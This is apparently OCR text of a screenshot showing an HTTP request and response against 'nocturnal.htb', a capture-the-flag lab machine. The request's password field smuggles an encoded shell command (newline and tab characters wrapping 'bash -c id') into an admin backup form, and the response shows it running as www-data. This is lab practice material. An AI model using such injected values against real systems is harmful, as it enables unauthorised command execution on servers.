 Request
Clear − +
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Origin: http://nocturnal.htb
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/134.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.8
12 Referer: http://nocturnal.htb/admin.php?view=admin.php
13 Accept-Encoding: gzip, deflate
14 Cookie: PHPSESSID=4c79sfo5sfhu64org8p75qrdgb
15
16 password=%0abash%09-c%09"id"%0a&backup=test
Response
166 </li>
167 <li class='file'>📄 <a href='admin.php?view=view.php'>view.ph
p</a></li>
168 </ul>
169 <h2>View File Content</h2>
170
171 <h2>Create Backup</h2>
172 <form method="POST">
173 <label for="password">Enter Password to Protect Backup:</labe
l>
174 <input type="password" name="password" required placeholder
="Enter backup password">
175 <button type="submit" name="backup">Create Backup</button>
176 </form>
177
178 <div class="backup-output">
179
180 <div class='backup-success'>
181 <p>Backup created successfully.</p><a href='backups/backu
p_2025-04-26.zip' class='download-button' download>Download Backup</a>
182 <h3>Output:</h3>
183 <pre>sh: 3: backups/backup_2025-04-26.zip: Permissibash:
-c: option requires an argument
184 uid=33(www-data) gid=33(www-data) groups=33(w
ww-data)
185 </pre>
186 </div>
187 </div>
188
189 </div>
190 </body>
191
192 </html>